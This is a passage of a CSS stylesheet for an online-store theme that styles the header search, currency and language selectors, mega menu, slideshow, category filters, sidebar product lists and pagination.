.header-middle #header-search .btn-default:focus {
	background: #000;
	border-color: #000;
}
@media (min-width: 1301px) and (max-width: 1600px) {
	#header-search > .form-control.input-lg {
		width: 302px;
	}
}
@media (min-width: 1200px) and (max-width: 1300px) { 
	#header-search > .form-control.input-lg {
		width: 239px;
	}
	
}
@media (max-width: 1200px) {
	#header-search > .form-control.input-lg {
		width: 230px;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#header-search > .form-control.input-lg {
		width: 36%;
	}
	.header-middle {
		width: 42%;
		padding: 0;
	}
	.header-middle #header-search .btn-default {
		padding: 13px 19px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#header-search > .form-control.input-lg {
		width: 58.2%;
	}
	.header-middle {
		float: left;
		width: 100%;
		padding: 0;
		margin: 10px auto 15px;
	}
	#header-search.input-group {
		float: left;
		width: 100%;
	}
}
@media (max-width: 767px) {
	.header-middle .input-group .form-control.innner-search {
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	#header-search > .form-control.input-lg {
		width: 200px;
	}
	#header-search .select-wrapper {
		width: 80px;
	}
	header .header-middle {
		float:left;
		width:100%;
		margin: 10px auto 20px;
		padding: 0 10px;
	}
	#header-search.input-group {
		display: table;
		float: none;
		margin: 0 auto;
		width: auto;
	}
	#header-search .select-wrapper::after {
		display: none;
	}
}
@media (max-width: 480px) {
	#header-search > .form-control.input-lg {
		width: 147px;
	}
	#header-search .select-wrapper {
		width: 60px;
	}
	.header-middle #header-search .btn-default {
		background: #111111 url("TemplateTrip/images/sprite.png") no-repeat scroll 1px -235px;
		width: 53px;
		height: 38px;
		font-size: 0;
		padding: 0;
		margin:0;
	}
	.header-middle #header-search .btn-default:hover,
	.header-middle #header-search .btn-default:focus {
		background: #000000 url("TemplateTrip/images/sprite.png") no-repeat scroll 1px -235px;
		border-color: #000;
	}
	header .header-middle {
		margin: 15px auto;
	}
}
/*------------------------------------------------ cart CSS Strat ------------------------------------------ */
/*--------------------------------------------- Search End --------------------------------------------------------*/
#top-links .list-inline > li.account-nav > a
{
    color: #888888;
    line-height: 24px;
    text-decoration: none;
    text-transform: capitalize;
	margin: 0px;
	background:none;
}
#currency .btn.dropdown-toggle,
#language .btn.dropdown-toggle {
	padding: 10px 0;
	margin-right: 15px;
}
#currency .currency-select,
#language .language-toggle a {
	padding: 3px 10px;
	color: #888888;
	font-size: 14px;
	text-align: left;
	height: auto;
}
#form-currency span, 
#form-language span, 
#top-links ul li a#wishlist-total span {
  display: inline !important;
}
#form-currency .fa-caret-down::before,
#form-language .fa-caret-down::before {
	content: '\f107';
}
#form-currency .btn-group.open .fa-caret-down:before,
#form-language .btn-group.open .fa-caret-down:before {
	content: "\f106";
}
#top-links ul li.ttlanguage {
	 float: right;
	 width: 50%;
}
#top-links ul li.ttcurrency {
	 float: left;
	 width: 50%;
}
#form-currency .btn-group button.btn-link:hover,
#form-currency .btn-group.open button.btn-link span,
#form-currency .btn-group.open button.btn-link,
#form-currency button:hover span,
#form-currency .btn-group .btn-link:hover > strong,
#form-currency .btn-group.open .btn-link strong,
#form-language .btn-group button.btn-link:hover,
#form-language .btn-group.open button.btn-link,
#form-language .btn-group:hover .fa-caret-down::before,
#form-currency .btn-group:hover .fa-caret-down::before,
#form-currency .btn-group.open .fa-caret-down::before,
#form-language .btn-group.open .fa-caret-down::before, 
#form-language .btn-group.open .dropdown-toggle {
	color: #222222;
}
#form-currency .btn-group ul.dropdown-menu.currency-toggle {
  border: 1px solid #f0f0f0;
  border-radius: 4px;
  left: -20px;
  min-width: 150px;
  padding: 8px 15px;
  position: absolute;
  right: auto;
  top: 52px;
}
#form-language .btn-group ul.dropdown-menu.language-toggle {
  border: 1px solid #f0f0f0;
  border-radius: 4px;
  left: auto;
  min-width: 150px;
  padding: 8px 15px;
  position: absolute;
  right: -25px;
  top: 52px;
}
#form-currency .btn-group .dropdown-menu.currency-toggle li button,
#form-language .btn-group .dropdown-menu.language-toggle li button,
#top-links .dropdown-menu a {
    border: medium none;
	color: #878787;
	font-size: 13px;
	font-weight: normal;
	line-height: 24px;
	padding: 0;
	text-align: left;
	text-transform: capitalize;
}
#form-language .language-select > img {
  margin: 0 2px 0 0;
}
#top-links ul li.ttcurrency .pull-left #form-currency button.dropdown-toggle > strong, 
#top-links ul li.ttlanguage .pull-left #form-language button.dropdown-toggle > img {
  display: none;
}
#form-currency .btn-group .dropdown-menu.currency-toggle li:hover button,
#form-language .btn-group .dropdown-menu.language-toggle li:hover button {
		color: #000;
		text-decoration: none;
}
#form-currency .btn-link.dropdown-toggle,
#form-language .btn-link.dropdown-toggle {
	border: 1px solid #f0f0f0;
	color: #777777;
	float: left;
	font-size: 13px;
	padding: 6px 10px;
	position: relative;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	width: 100%;
}
#form-language .dropdown-toggle > img, 
.header-top-right #form-currency .dropdown-toggle > strong {
  margin: 0 2px;
}
.header_user_info .ttuserheading {
    background: transparent url("TemplateTrip/images/sprite.png") no-repeat scroll -5px -317px;
    cursor: pointer;
    float: left;
	font-size: 0;
    height: 40px;
    margin: 0;
    width: 40px;
}
.header_user_info .ttuserheading:hover, .header_user_info.open .ttuserheading {
	background-position: -65px -317px;
}	
.header_user_info > a > i, .header_user_info > a > .fa-user {
  display: none;
}
/* header user info End*/ 
/* logo */
#page .container {
  clear: both;
}
#logo img{
	max-width:170px;
	max-height:60px;
	height:auto;
	width:auto;
}
.header-left {
  float: left;
  margin: 15px 0;
  padding: 0;
  width: 171px;
}
header {
    float: left;
    width: 100%;
}
/* menu */
/* Mega Menu Stylesheet START */
#menu.mega-menu ul.nav ul.list-unstyled li {display: table;}
#menu.mega-menu ul.nav li ul.list-unstyled > li.dropdown .dropdown-menu {
    position: static;
	display: block;
}
/* Mega Menu Stylesheet START */
#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a {color: #777;}
.menu-container {
	box-shadow: 0 2px 2px rgba(50, 50, 50, 0.1);
	-moz-box-shadow: 0 2px 2px rgba(50, 50, 50, 0.1);
	-webkit-box-shadow: 0 2px 2px rgba(50, 50, 50, 0.1);
	margin: 0 auto;
	border-top:1px solid #f0f0f0;
	clear: both;
}
#menu {
    margin: 0 auto;
    min-height: auto;
    text-align: center;
    width: 100%;
}
#menu div.navbar-header {
	cursor: pointer;
	display: block;
	overflow: hidden;
}
#menu .list-unstyled.childs_1.mega-dropdown-menu .dropdown > a {
    color:#414141;
    font: 400 14px/22px "Poppins",Helvetica,sans-serif;
    padding:0;
    text-transform: capitalize;
    width: 100%;
	text-align:left;
}
#menu .dropdown-inner .list-unstyled.childs_2.single-dropdown-menu a {
	padding:0 0 0 20px;
}
#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a:hover,#menu .dropdown-inner li a:hover, #menu .dropdown-inner li a:focus {color: #000;}
#menu .list-unstyled.childs_1.mega-dropdown-menu .list-unstyled.childs_2 a:hover,
#menu .dropdown-inner .list-unstyled.childs_1.single-dropdown-menu a:hover {
	color:#000;
}

#menu ul.nav ul.list-unstyled.single-dropdown-menu li.dropdown > a::after{display:none;}
#menu .nav > li > span { 
	cursor: pointer;
}
#menu .nav > li > a,
#menu .nav > li > span {
	color: #414141;
	display: block;
    font: 400 15px/22px "Poppins",Helvetica,sans-serif;
	letter-spacing: 0.8px;
	padding: 20px;
    text-transform: capitalize;
	background: none;
}
#menu .list-unstyled.childs_2{
	padding: 5px 0;
}
#menu .dropdown-inner {display: table;}
#menu .dropdown-inner ul {
	display: table-cell;
	padding: 20px 0;
}
#menu .navbar-nav li.dropdown .dropdown-menu .dropdown-inner ul.mega-dropdown-menu{
	padding:20px;
}
#menu .navbar-nav li.dropdown .dropdown-menu .dropdown-inner ul.mega-dropdown-menu:first-child{
	padding:20px 0 20px 20px;
}
#menu .dropdown-inner a {
	color: #414141;
    display: block;
    font-family: "Poppins",Helvetica,sans-serif;
    font-size: 13px;
    line-height: 26px;
    min-width: 160px;
    padding: 0;
    text-transform: capitalize;
	text-align:left;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	font-size: 12px;
}
#menu .see-all:hover,
#menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #777;
}
#menu #category {
	color: #000000;
	float: left;
	font: 700 14px/40px "Poppins",sans-serif;
	text-transform: uppercase;
}
#menu #category:hover {
	color:#000;
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #777;
}
#menu .btn-navbar:hover,
#menu .btn-navbar:focus,
#menu .btn-navbar:active,
#menu .btn-navbar.disabled,
#menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #777;
}
#menu .navbar-nav > li{display:inline-block;float:none;}
#menu .navbar-nav{float: none;}
#menu ul.nav ul.list-unstyled li.dropdown > a::after {
    border-top: 1px solid #eeeeee;
    bottom: -4px;
    content: "";
    float: left;
    height: 1px;
    left:0;
    position: absolute;
    width: 20%;
}
#menu .dropdown-inner .list-unstyled.childs_1.single-dropdown-menu a,#menu .more-menu .list-unstyled.childs_1 a {
    padding: 0 20px;
	color: #414141;
}
#menu .nav > li > a:hover, 
#menu .nav.navbar-nav > li:hover > a,
#menu li:hover > span,
#menu .nav > li.dropdown:hover::after,
#menu .nav > li.dropdown:focus::after,
#menu .nav > li > a:focus,
#menu .nav > li > a:active,
#menu li.more-menu .dropdown-menu ul li a:hover,
#menu li.more-menu .dropdown-menu ul li span:hover,
#menu li.more-menu .dropdown-menu ul li a:focus,
#menu li.more-menu .dropdown-menu ul li span:focus,
#menu li.more-menu .dropdown-menu ul li a:active,
#menu li.more-menu .dropdown-menu ul li span:active
{color:#000000;}

/* 2 Level Sub Categories START */
#menu ul.nav ul.list-unstyled li {
	min-width: 160px;
}
#menu ul.nav li ul.list-unstyled.mega-dropdown-menu > li.dropdown .dropdown-menu {
	border: 0;
	position: static;
	display: block;
	width:150px;
}
#menu ul.nav li ul.list-unstyled.single-dropdown-menu > li.dropdown .dropdown-menu {
    left: 160px;
    top: 0;
    position: absolute;
	display: none;
	border-color:#f0f0f0;
}
#menu ul.nav li ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
	display: block;
}
#menu .nav > li.dropdown::after {
    bottom: auto;
    color: #414141;
    content: "\f107";
    font-family: "FontAwesome";
    font-size: 12px;
    left:auto;
    position: absolute;
    top: 19px;
	right: 5px;
}
#menu .nav.navbar-nav > li:hover > a, #menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a:hover, #menu .nav.navbar-nav > li:hover > span {

    color: #000;
}
#menu .nav > li.dropdown:hover::after
{
    color:#414141;
    content: "\f106";
}
#menu ul.nav ul.list-unstyled.single-dropdown-menu li.dropdown::after
{
   content: "\f105";
    font-family: "FontAwesome";
    font-size: 13px;
    position: absolute;
    right: 15px;
    top: 0;
}
/* 2 Level Sub Categories END */
/* content */
.account-register #content{
	margin:0 0 20px;
}
#content {
	min-height: 600px;
	width: 63%;
}

/* Slideshow Slider Stylesheet */
.common-home > .row {margin: 0;}
/*---------------------------------------------- Slideshow Slider Stylesheet start-------------------------------*/
.swiper-wrapper {
	direction: ltr !important;
}
.slideshow-panel {
	position: relative;
	float:left;
	padding:0;
	width:100%;
	margin-bottom: 30px;
}
.slideshow-panel .swiper-viewport {
	border: medium none;
	border-radius: 0;
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	-khtml-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	margin: 0;
}
.slideshow-panel .ttloader {
   background: whitesmoke url("TemplateTrip/images/ajax-loader.gif") no-repeat scroll center center;
    bottom: 0;
    height: 100%;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 9999;
}
.slideshow-panel img{
	width:100%;
	height:auto;
}
.slideshow-panel .swiper-container .swiper-pagination {
    display: none;
}
.slideshow-panel .swiper-container .swiper-pager {
  position: static;
  line-height: normal;
}
.slideshow-panel .swiper-container .swiper-pager div {
	border: 2px solid #111111;
	height: 40px;
	width: 40px;
	text-align: center;
	border-radius: 50%; 
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
	transition:	all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	text-shadow: none;
	opacity: 0;
	-moz-opacity: 0; 
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
}
.slideshow-panel .swiper-container .swiper-pager .swiper-button-prev {
	left: 40px;
	right: auto;
	margin: auto;
	top: 0;
	bottom: 0;
}
.slideshow-panel .swiper-container .swiper-pager .swiper-button-next {
	right: 40px;
	left: auto;
	margin: auto;
	top: 0;
	bottom: 0;
}
.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-prev {
	left: 20px;
}
.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-next {
	right: 20px;
}
.slideshow-panel .swiper-container:hover .swiper-pager div {
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
}
.slideshow-panel .swiper-container .swiper-pager div:hover {
	background: #111111;
	border-color: #111111;
}
.slideshow-panel .swiper-pager .swiper-button-prev::before {
	bottom: 0;
	color: #111;
	content: "\f104";
	font-family: fontawesome;
	font-size: 24px;
	left: 0;
	margin: 0 auto;
	text-align: center;
	position: absolute;
	right: 0;
	top: 3px;
}
.slideshow-panel .swiper-pager .swiper-button-next::before {
  	bottom: 0;
	color: #111;
	content: "\f105";
	font-family: fontawesome;
	font-size: 24px;
	left: 0;
	margin: 0 auto;
	text-align: center;
	position: absolute;
	right: 0;
	top: 3px;
}
.slideshow-panel .swiper-pager .swiper-button-prev:hover::before,
.slideshow-panel .swiper-pager .swiper-button-next:hover::before {
	color: #ffffff;
}
@media (max-width: 480px) {
	.slideshow-panel .swiper-container .swiper-pager div,
	.slideshow-panel .swiper-container .swiper-pager div:hover {
		opacity: 1;
		-moz-opacity: 1; 
		-khtml-opacity: 1; 
		-webkit-opacity: 1;
		background: none;
		border: none;
	}
	.slideshow-panel .swiper-container .swiper-pager .swiper-button-prev {
		left: 0;
	}
	.slideshow-panel .swiper-container .swiper-pager .swiper-button-next {
		right: 0;
	}
	.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-prev {
		left: 0;
	}
	.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-next {
		right: 0;
	}
	.slideshow-panel .swiper-pager .swiper-button-prev:hover::before,
	.slideshow-panel .swiper-pager .swiper-button-next:hover::before {
		color: #1e54aa;
	}
}
/*---------------------------------------------- Slideshow Slider Stylesheet end-------------------------------*/
/*------------------------ CustomNavigation Button CSS Start -----------------------------------*/
		.customNavigation {
		  float: right;
		  width: auto;
		}
		.customNavigation a {
		  height: 30px;
		  width: 30px;
		  font-size: 0;
		  float: left;
		  padding: 0;
		  display: inline-block;
		  vertical-align: top;
		  cursor: pointer;
		  line-height: 30px;
		  position: relative;
		}
		.customNavigation a:before {
		  font-family: "FontAwesome";
		  font-size: 26px;
		  float: left;
		  width: 100%;
		  text-align: center;
		  padding: 0;
		  height: 100%;
		  color: #888888;
		}
		.customNavigation a.prev {
		  border-right: 1px solid #bfbfbf;
		}
		.customNavigation a.prev:before {
		  content: "\f104";
		}
		.customNavigation a.next:before {
		  content: "\f105";
		}
		.customNavigation a:hover:before {
		  color: #333333;
		}
/*------------------------ CustomNavigation Button CSS End -----------------------------------*/
/* Category Page */
#content h2.category-name {
	margin-top: 0px;
}
#column-left > div,
#column-right > div {
    background: #ffffff;
	border: 1px solid #f0f0f0;
	padding: 8px;
	margin: 0 0 -1px;
	float: left;
	width: 100%;
}
#column-left .swiper-viewport,
#column-right .swiper-viewport {
  border-radius: 0;
  box-shadow: none;
}
.category-list ul {
	padding: 0px;
}
.category-list ul li {
    display: inline-block;
    list-style: none;
    margin-right: 5px;
}

.category-list a {
	background: #f0f0f0;
	padding: 5px 10px;
	float: left;
	font: 400 13px/18px "poppins",Helvetica,sans-serif;
}
.category-filter label {
    color: #222;
    font: 500 13px/20px "Poppins",Helvetica,sans-serif;
   	margin: 0;
	padding: 0;
	white-space:nowrap;
	background: none;
	border: none;
}
.category-compare {
	float:left;
	width:100%;	
}
.category-products {
	background: #ffffff;
    float: left;
    width: 100%;
}
.category-treeview ul { margin: 0px; }
.category-treeview li { position: relative; list-style: none; }

.category-treeview li.category-li .list-tree:before {
	content: "\f106";
    font-family: "FontAwesome";
	font-size: 14px;
	font-weight:normal;
	color: #414141;
    position: absolute;
	cursor: pointer;
	padding: 8px 10px;
    right: 0px;
	top: 0px;
    z-index: 9;
}
.category-treeview li.category-li.active .list-tree:before {
	content: "\f107";
}
.category-treeview li.category-li .list-tree:hover:before {
	color: #414141;
}

.product-thumb .caption .description {
	display: none;
}
.rating span.fa-stack, #review span.fa-stack {
	width: 11px;
	height:11px;
}
.products-list {
	margin: 0 0 20px;
	position: relative;
	width: 100%;
	float: left;
}
.TTProduct-Tab.products-list {
  margin: 0 0 30px;
}
.product-list .product-thumb .caption .description {
	display: block;
	margin: 0 0 10px;
}
.product-thumb, .product-layout, .product-layouts { position: relative; }
.product-thumb .sale-icon,.product-sale-icon {
    background: #21cb29;
	border-radius: 4px;
	color: #ffffff;
	display: none;
	font-size: 12px;
	left: auto;
	letter-spacing: 1px;
	line-height: 18px;
	padding: 1px 5px;
	position: absolute;
	right: 10px;
	text-align: center;
	text-transform: capitalize;
	top: 10px;
	z-index: 9;
}
.product-thumb:hover .sale-icon,.product-sale-icon {
	display: block;
}
.product-sale-icon {
  right: 25px;
}
.header-content-title{
	width:100%;
	float:left;
}
/* Column Left - Right Product List */
#column-left { clear: left; width: 20%; }
#column-right { clear: right; width: 17%; }
#column-left .panel-default .list-group, 
#column-right .panel-default .list-group, 
#column-left .products-carousel, 
#column-right .products-carousel {
  float: left;
  margin: 0;
  padding: 0 10px;
  width: 100%;
}
#column-left .product-thumb:hover,
#column-right .product-thumb:hover,
#header-left .product-thumb:hover,
#header-right .product-thumb:hover,
#footer-left .product-thumb:hover,
#footer-right .product-thumb:hover {
	box-shadow: none;
}
#column-left .product-thumb,
#column-right .product-thumb,
#header-left .product-thumb,
#header-right .product-thumb,
#footer-left .product-thumb,
#footer-right .product-thumb {
	padding: 20px 0;
	border-bottom: 1px solid #f0f0f0;
	box-shadow: none;
}
#column-left .product-thumb:first-child, 
#column-right .product-thumb:first-child {
  padding-top: 10px;
}
#column-left .product-thumb:last-child,
#column-right .product-thumb:last-child,
#header-left .product-thumb:last-child,
#header-right .product-thumb:last-child,
#footer-left .product-thumb:last-child,
#footer-right .product-thumb:last-child {
	border: 0;
}
#column-left .product-thumb .image,
#column-right .product-thumb .image,
#header-left .product-thumb .image,
#header-right .product-thumb .image,
#footer-left .product-thumb .image,
#footer-right .product-thumb .image {
	border: 1px solid #f0f0f0;
	float: left;
	margin: 0;
	max-width: 80px;
	padding: 0;
}
#column-left .product-thumb .sale-icon,
#column-right .product-thumb .sale-icon {
	padding: 1px 5px;
	font-size: 12px;
	left: 0;
	right: auto;
	display: none;
}
#column-left .product-thumb .price-tax,
#column-right .product-thumb .price-tax,
#header-left .product-thumb .price-tax,
#header-right .product-thumb .price-tax,
#footer-left .product-thumb .price-tax,
#footer-right .product-thumb .price-tax {
	display: none;
}
#column-left .product-thumb .rating,
#column-right .product-thumb .rating,
#header-left .product-thumb .rating,
#header-right .product-thumb .rating,
#footer-left .product-thumb .rating,
#footer-right .product-thumb .rating {
	margin: 0;
	position: static;
	display: block;
}
#column-left .product-thumb .caption .sale-icon,
#column-right .product-thumb .caption .sale-icon,
#header-left .product-thumb .caption .sale-icon,
#header-right .product-thumb .caption .sale-icon,
#footer-left .product-thumb .caption .sale-icon,
#footer-right .product-thumb .caption .sale-icon {
	font-size: 11px;
	padding: 0 5px;
	left: 0;
	right: auto;
}
#column-left .product-thumb .button-group,
#column-right .product-thumb .button-group,
#header-left .product-thumb .button-group,
#header-right .product-thumb .button-group,
#footer-left .product-thumb .button-group,
#footer-right .product-thumb .button-group {
	 background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    float: left;
    padding: 0;
	opacity: 1;
	-moz-opacity: 1;  /* Netscape */
-khtml-opacity: 1; /* Safari 1.x */
-webkit-opacity: 1; /* other webkit*/
	transform: none;
	-webkit-transform: none;
-ms-transform: none;
-o-transform: none;
	position: static;
    transition: none 0s ease 0s ;
	-webkit-transition: none 0s ease 0s;
-moz-transition: none 0s ease 0s;
-o-transition: none 0s ease 0s;
-ms-transition: none 0s ease 0s;
}
#column-left .product-thumb .button-group button,
#column-left .product-thumb .button-group button.btn-cart i.fa,
#column-right .product-thumb .button-group button,
#column-right .product-thumb .button-group button.btn-cart i.fa,
#header-left .product-thumb .button-group button,
#header-left .product-thumb .button-group button.btn-cart i.fa,
#header-right .product-thumb .button-group button,
#header-right .product-thumb .button-group button.btn-cart i.fa,
#footer-left .product-thumb .button-group button,
#footer-left .product-thumb .button-group button.btn-cart i.fa,
#footer-right .product-thumb .button-group button,
#footer-right .product-thumb .button-group button.btn-cart i.fa {
	display: none;
}
#column-left .product-thumb .button-group button.btn-cart,
#column-right .product-thumb .button-group button.btn-cart,
#header-left .product-thumb .button-group button.btn-cart,
#header-right .product-thumb .button-group button.btn-cart,
#footer-left .product-thumb .button-group button.btn-cart,
#footer-right .product-thumb .button-group button.btn-cart {
	background: none;
	color: #666666;
	padding: 0;
	margin: 0;
	line-height: normal;
	text-transform: none;
	text-align: left;
	font-weight: normal;
	display: block;
	width: auto;
	height: auto;
	border-radius: 0; 
-moz-border-radius: 0; 
-webkit-border-radius: 0; 
-khtml-border-radius: 0;
}
#column-left .special-carousel .sale-icon,
#column-right .special-carousel .sale-icon,
#header-left .special-carousel .sale-icon,
#header-right .special-carousel .sale-icon,
#footer-left .special-carousel .sale-icon,
#footer-right .special-carousel .sale-icon {
	display: none;
}
.product-list .product-thumb:hover h4 a{color:#000;}
/* Column Left Right - Product Option Filter Style */
#column-left .list-group-item,#column-right .list-group-item,
#column-left .panel-heading, #column-right .panel-heading
{
 border:medium none;
}
#column-left .list-group a.active, 
#column-left .list-group a.active:hover,
#column-left .list-group a:hover {
	background: none;
}
#column-left .category-treeview.panel-default,
#column-right .category-treeview.panel-default {
	background: none;
    float: left;
    padding:20px;
	margin:0 0 20px;
    width: 100%;
	border: 1px solid #f0f0f0;
}
#column-left a.list-group-item:focus, a.list-group-item:hover, 
button.list-group-item:focus, button.list-group-item:hover
#column-right a.list-group-item:focus, a.list-group-item:hover, 
button.list-group-item:focus, button.list-group-item:hover{
	background:none;
}

#column-left .category-li.category-active .list-group-item.current-child-item {line-height: 25px; color:#888;}
#column-left .list-group .list-group-item,#column-right .list-group .list-group-item {
	background: none;
    color: #888888;
    cursor: pointer;
	font-family:"Poppins",Helvetica,sans-serif;
	font-weight: 400;
    line-height: 25px;
    padding: 2px 0 0;
	margin-bottom:0;
}
#column-left .category-li.category-active .list-group-item.current-child-item:hover,
#column-left .list-group .list-group-item:hover,
#column-right .list-group .list-group-item:hover{
	color:#000;
}
#column-left .panel-default > .panel-heading,
#column-right .panel-default > .panel-heading {
	background: none;
}
.category-treeview .list-group a.child-item, .category-treeview .list-group a.current-child-item {
    margin-left: 10px;
}
#column-left .panel-heading, 
#column-right .panel-heading,
#column-left .box-heading > h3,
#column-right .box-heading > h3,  
#ttcmstestimonial .title_block, 
#ttcmsleftservices .title_block {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  color: #333333;
  float: left;
  font: 400 16px/18px "Poppins",sans-serif;
  letter-spacing: 1px;
  margin: 0;
  padding: 10px;
  position: relative;
  text-align: left;
  text-transform: capitalize;
  width: 100%;
}
#column-left .option-filter .panel-heading,
#column-left .option-filter .list-group-item,
#column-left .option-filter-box a.list-group-item,
#column-left .option-filter .panel-footer,
#column-right .option-filter .panel-heading,
#column-right .option-filter .list-group-item,
#column-right .option-filter-box a.list-group-item,
#column-right .option-filter .panel-footer
{
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border:none;
	float: left;
	width: 100%;
}
#column-left .option-filter .panel-footer,
#column-right .option-filter .panel-footer {
	padding: 0;
}
#column-left .option-filter .checkbox > label,
#column-right .option-filter .checkbox > label {
    color: #888888;
	font: 400 13px/20px "Poppins",Helvetica,sans-serif;
	text-transform:capitalize;
}

#column-left .option-filter .checkbox > label:hover,
#column-right .option-filter .checkbox > label:hover {
	color: #000;
}
#column-left .option-filter .list-group-items .list-group-item:hover, #column-left .option-filter .list-group-items .list-group-item:hover:after,
#column-right .option-filter .list-group-items .list-group-item:hover, #column-right .option-filter .list-group-items .list-group-item:hover:after {
    color: #222222;
}
#column-left .option-filter .list-group-item .checkbox,
#column-right .option-filter .list-group-item .checkbox {
    margin:0px;
	padding: 0;
}
.option-filter-box .list-group .list-group-items {
  border-bottom: 1px solid #f0f0f0;
  padding: 10px 0;
  float: left;
  width: 100%;
}
.option-filter-box .list-group .list-group-items:first-child {
  padding-top: 0;
}
.option-filter-box .list-group .list-group-items:last-child {
  border: medium none;
  padding-bottom: 0;
}
#column-left .option-filter .list-group-items .list-group-item,
#column-right .option-filter .list-group-items .list-group-item
{
    color: #333333;
	font:400 13px/28px "Poppins",Helvetica,sans-serif;
	padding:2px 0;
	float:left;
	width:100%;
	position:relative;
	text-transform:capitalize
}
#column-left .product-thumb .thumb-description,
#column-right .product-thumb .thumb-description {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    opacity: 1;
	-moz-opacity: 1;  /* Netscape */
	-khtml-opacity: 1; /* Safari 1.x */
	-webkit-opacity: 1; /* other webkit*/
    padding: 0 15px;
    position: static;
	float:left;
}
.option-filter .list-group { margin: 0px; }
.option-filter-box .list-group-item,
.option-filter-box .list-group-item {
	text-transform: capitalize;
}
.option-filter-box a.list-group-item:after {
	font-family: "FontAwesome";
	content:"\f106";
	font-size: 14px;
	color: #333;
	position: absolute;
	right: 10px;
	top: 2px;
}
.option-filter-box a.list-group-item.collapsed:after {
	content:"\f107";
}
.store-list .store-tags {
	padding: 5px 15px;
}
.store-list .store-tags > a {
	border: 1px solid #DDDDDD;
	display: inline-block;
	margin: 5px 10px 5px 0px;
	padding: 5px 10px;
}
.store-list .store-tags > a.active-store {
	font-weight: bold;
	position: relative;
}
.store-list .store-tags > a.active-store > i {
    bottom: -4px;
    color: #00bb00;
    font-size: 16px;
    left: -4px;
    position: absolute;
}
/*.category-filter, .category-pagination { border: 1px solid #f0f0f0; }*/
#content .category-filter {
	float: left;
	margin: 0 0 10px;
	padding: 12px 0;
	width: 100%;
}
.category-filter .filter-sort-by,
.category-filter .filter-show {
	float: right;
}
.category-filter .filter-text {
	float: left;
}
.category-filter .filter-show .filter-selection {
	width: 70px;
	float: left;
}
.category-filter .filter-sort-by .filter-selection {
	float: left;
	width:150px;
}

.category-filter .filter-sort-by {
	width: 100%;
	max-width: 240px;
}
.category-filter .filter-show {
	max-width: 200px;
}
.category-filter .filter-show .filter-text{
	margin:0 5px;
	width: 120px;
}
.category-filter .filter-text {
	padding: 7px 5px 0 0;
	margin:0 5px;
}
.category-filter .filter-selection {
	padding: 0;
}
.category-filter .filter-grid-list {
	padding: 0;
	width: 90px;
	float: left;
}
.category-filter .filter-grid-list button {
	width: 25px;
	height: 25px;
	padding:8px 15px;
	margin:5px 0 0;
}
.category-filter .filter-grid-list button#grid-view {
	background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") repeat scroll -6px -18px;
	border:none;
}
.category-filter .filter-grid-list button#grid-view:hover,
.category-filter .filter-grid-list button#grid-view.active {
	background-position: -6px -67px;
	border:none;
}
.category-filter .filter-grid-list button#list-view {
	background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") repeat scroll -65px -18px;
	border:none;
}
.product-category .category-list {
   	background: #ffffff;
	float: left;
	margin: 0 0 15px;
	padding: 0;
	width: 100%;
}
.category-filter .filter-grid-list button#list-view:hover,
.category-filter .filter-grid-list button#list-view.active {
	background-position: -65px -67px;
	border:none;
}
.category-filter .filter-grid-list button i.fa {font-size: 0px;}
.category-description .category-content {
	margin-top: 20px;
}
.category-pagination {
	float: left;
	margin: 20px 0;
	padding: 10px 0;
	width: 100%;
}
.category-pagination div.text-left {
    padding: 10px 0;
}
.category-pagination div.text-right {
    padding: 0;
}
.category-pagination .pagination {
  margin: 3px 0 0;
  vertical-align: top;
}
.category-list > h3 {
    color: #333333;
	font: 400 16px/26px "Poppins",sans-serif;
	margin: 0 0 10px;
	text-transform: capitalize;
}
.pagination li:last-child > a::after {
    content: "\f178";
    font-family: fontawesome;
    font-size: 13px;
    position: absolute;
    right: auto;
	left:10px;
}
.pagination li:first-child > a::before {
	content: "\f177";
	font-family: fontawesome;
    font-size: 13px;
    position: static;
    right: 0;
}
.pagination > li > a, .pagination > li > span, .pagination > li:first-child > a, .pagination > li:first-child > span{margin:0 2px;}
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > li > a:hover,
.pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
    background: #1e54aa;
    border-color: #1e54aa;
	color: #fff;
}
.pagination > .active > span,
.pagination > .active > a{
	background: #1e54aa;
	border-color: #1e54aa;
	color: #fff;
}
.pagination li:last-child > a, .pagination li:first-child > a{font-size:0px; padding: 7px 0;}
.pagination > li > a, .pagination > li > span {
	color: #000000;
	padding:8px 0; 
	border-radius:5px; 
	-moz-border-radius: 5px; 
